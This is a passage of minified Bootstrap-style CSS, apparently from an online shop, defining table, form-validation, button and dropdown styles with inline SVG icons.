tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 